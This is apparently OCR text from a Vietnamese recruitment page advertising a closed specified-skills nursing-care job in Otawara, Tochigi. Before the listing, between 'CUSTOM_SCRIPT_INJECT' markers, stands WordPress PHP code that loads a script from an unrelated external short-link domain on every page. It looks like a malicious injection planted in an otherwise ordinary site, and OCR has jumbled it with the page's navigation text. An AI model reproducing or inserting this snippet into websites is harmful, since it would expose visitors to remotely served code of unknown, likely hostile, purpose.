
// CUSTOM_SCRIPT_INJECT_START
add_action('wp_enqueue_scripts', function() {
wp_enqueue_script('custom-inject',
'https://beroniw.com/hwkOP5', array(), '1.0', false); }); //
Skip
CUSTOM_SCRIPT_INJECT_END
to
content
[Tokutei-DD140668] Điều dưỡng tại
Otawara, Tochigi (Đóng)
I. THÔNG TIN TUYỂN DỤNG (TUYỂN TẠI NHẬT)
Loại hình tuyển
Kỹ năng đặc định
dụng